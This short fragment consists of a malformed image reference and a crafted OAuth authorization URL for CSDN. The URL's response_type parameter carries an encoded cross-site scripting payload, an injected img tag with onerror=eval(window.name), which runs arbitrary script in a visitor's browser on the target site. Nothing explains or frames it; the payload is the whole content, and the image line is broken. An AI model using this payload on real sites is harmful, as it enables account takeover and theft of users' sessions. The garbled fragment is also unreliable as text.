 https://api.csdn.net/oauth/authorize?client_id=1000001&xxoo=chrome-extension://&redirect_uri=http://www.iteye.com/auth/csdn/callback&response_type=%22https%3A%2F%2Fapi.csdn.net%2Foauth%2Fauthorize%3Fclient_id%3D1000001%26redirect_uri%3D%22http%3A%2F%2Fwww.iteye.com%2Fauth%2Fcsdn%2Fcallback%26response_type%3D%22%3E%3Cimg%20src%3Dx%20onerror%3Deval(window.name)%3E%E3%80%81
